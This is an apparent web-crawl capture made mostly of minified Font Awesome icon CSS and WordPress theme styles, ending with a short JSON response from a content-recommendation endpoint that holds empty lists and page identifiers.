fore{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}ol.commentlist li.bypostauthor:after {left:160px}
.fixed_block{width: 100%; min-width: 320px; min-height: 80px; max-height: 350px; background: #FFF; position: fixed; bottom: 0; z-index: 99999; border: solid 1px #ccc; margin: 0 auto;}
.fixed_block p{margin: 0; text-align: center; color: #eee; padding: 20px;}
.fixed_block_inner{margin: auto;}
#close{background: #dadedf; width: 35px; line-height: 35px; color: #000; display: inline-block; text-align: center; position: absolute; top: -20px; right: 0; cursor: pointer; border: solid 1px #d4d4d4; font-size: 28px; z-index: 10;}
@media (min-width: 600px) { 
.fixed_block_wrapper { display: none; }
}
ol.commentlist li.bypostauthor:after {left:160px}
.wp-pagenavi{ margin:2em auto; text-align:center; }
.wp-pagenavi > *{ display:inline-block; padding:.0em .5em; margin:.1em; border:1px solid #93a8bc; border-radius:3px; color:#465366; }
.wp-pagenavi a,
.wp-pagenavi a:hover{ text-decoration:none; }
.wp-pagenavi a{ background-color: #FFFFFF; }
.wp-pagenavi a:hover{ border-color:#7d95ac; }
.wp-pagenavi .pages{ }
.wp-pagenavi .current{ border-color:#465366; color: #465366; }
.wp-pagenavi .extend{ color: #465366; }
.wp-pagenavi .first{  }
.wp-pagenavi .last{  }
.wp-pagenavi .prev{ border-color:rgba(0,0,0,0); }
.wp-pagenavi .next{ border-color:rgba(0,0,0,0); }
.answer{ margin-bottom: 50px; background-color: #f6f7fb; padding: 10px;}
.answer p{ margin-bottom: 5px; }

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 220
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"111a953ee89862e8d4e59f6cdc503f4e","pc":["81","33"],"isBranding":false,"isOmnipage":false,"wnid":"9c405dbeff52f134b69a500aa147e81b","top":[],"bcase":3,"st":false,"links":[],"recommended":null,"ed":[]}